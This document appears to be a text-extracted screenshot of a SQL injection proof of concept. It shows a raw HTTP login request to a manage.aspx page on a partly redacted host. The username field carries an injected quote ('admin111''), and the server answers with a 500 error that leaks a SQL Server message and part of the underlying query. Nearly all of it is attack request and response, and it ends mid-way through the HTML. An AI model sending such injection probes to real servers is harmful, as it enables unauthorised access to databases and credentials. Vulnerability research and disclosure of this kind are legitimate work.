 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. :8088
Content-Length: 33
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8831
<!DOCTYPE html>
<html>
<head>
<title>字符串 ' order by LogId desc' 后的引号不完整。
where &nbsp;&nbsp;Message like '%login:admin111'%'
<meta name="viewport" content="width=device-wi
<style>
body {font-family:"Verdana";font-weight:normal;fo